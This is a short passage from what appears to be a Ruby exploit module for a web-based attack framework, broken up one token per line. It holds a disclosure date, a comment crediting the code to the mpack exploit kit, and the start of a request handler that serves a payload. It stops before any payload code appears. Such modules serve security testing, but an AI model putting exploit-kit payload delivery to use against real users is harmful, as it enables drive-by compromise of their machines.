
}
]
,
]
,
# Not sure when this was 
disclosed but it's been known since at
# least March 5, 2007, 
since that's the release date on the 
version
# of mpack I stole this 
from.
'DisclosureDate'
=
>
'Mar 5 
2007'
}
)
)
end
def
on_request_uri
(
cli
,
 request
)
case
 request
.
uri

when
/payload$/
print_status
(
"Generating 